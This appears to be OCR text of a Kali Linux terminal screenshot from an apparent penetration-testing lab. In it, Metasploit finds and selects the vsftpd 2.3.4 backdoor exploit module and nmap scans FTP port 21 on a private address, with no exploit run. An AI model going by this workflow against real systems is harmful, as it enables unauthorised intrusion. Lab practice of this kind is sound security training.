 1 2 3 4 13:35
root@kali: /home/kali
File Actions Edit View Help
+~KANSAS.CITY's~-`
J~HAKCERS~./.`
.esc:wq!:`
+++ATH`
`
=[ metasploit v6.2.26-dev ]
+ -- --=[ 2264 exploits - 1189 auxiliary - 404 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exit
┌──(root㉿kali)-[/home/kali]
└─# nmap -A -T4 -p 21 172.22.22.97
Starting Nmap 7.93 ( https://nmap.org ) at 2022-12-08 13:34 EST
Stats: 0:00:15 elapsed; 0 hosts completed (1 up), 1 undergoing Traceroute
Traceroute Timing: About 100.00% done; ETC: 13:34 (0:00:00 remaining)
┌──(root㉿kali)-[/home/kali]
└─# nmap 172.22.22.97 -p21